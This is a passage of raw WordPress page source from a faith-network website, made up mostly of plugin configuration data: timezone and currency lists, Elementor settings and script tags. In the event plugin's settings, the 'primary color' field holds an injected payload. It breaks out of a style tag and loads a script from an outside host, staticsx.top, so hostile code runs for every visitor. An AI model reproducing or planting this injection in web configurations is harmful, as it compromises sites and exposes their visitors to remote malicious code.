/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"bee25c03f6","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var localized_data_obj = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"bee25c03f6","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"5245","currency_symbol":"$"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941" id="etn-public-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"57be0e7fca","pdf_js_lib":"https:\/\/www.faithtoactionetwork.org\/bahihoj\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/happy-addons.min.js?ver=3.16.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"cc0d90f6ee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/somihon/assets/js/happy-addons-pro.js?ver=2.16.3" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3" id="bighearts-theme-addons-js"></script>
<script type="text/javascript" id="bighearts-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3" id="bighearts-theme-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-elementor-extensions-widgets-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/libs/framework/assets/js/frontend-script.js?ver=3.3.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.faithtoactionetwork.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/widget-scripts.js?ver=3.3.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/extension-reading-progress-bar.min.js?ver=3.16.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"13d23b92d5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.faithtoactionetwork.org\/full-statement-by-faith-actors-at-icpd25-nairobi-summit\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/rerebis/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js"></script>
<script type="text/javascript" id="gt_widget_script_42188091-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42188091'] = {"default_language":"en","languages":["ar","nl","en","fr","de","hi","id","it","pt","ru","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-42188091","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#f4f4f4","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/fipagat\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.faithtoactionetwork.org/fipagat/gtranslate/js/dwf.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/cpd/" data-gt-orig-domain="www.faithtoactionetwork.org" data-gt-widget-id="42188091" defer></script><script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"7f946008c9","urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/nanajil\/assets\/","rest":"https:\/\/www.faithtoactionetwork.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faithtoactionetwork.org\/nanajil\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/dopedun\/assets\/","ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faithtoactionetwork.org\/febolel"},"nonces":{"floatingButtonsClickTracking":"414cbb2f59"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"CPD &#8211; Faith to Action","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/js/elementor.js?ver=4.0.20" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5245","zoom_connection_check_nonce":"a5f80f04d3","ticket_status_nonce":"84575c600d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var 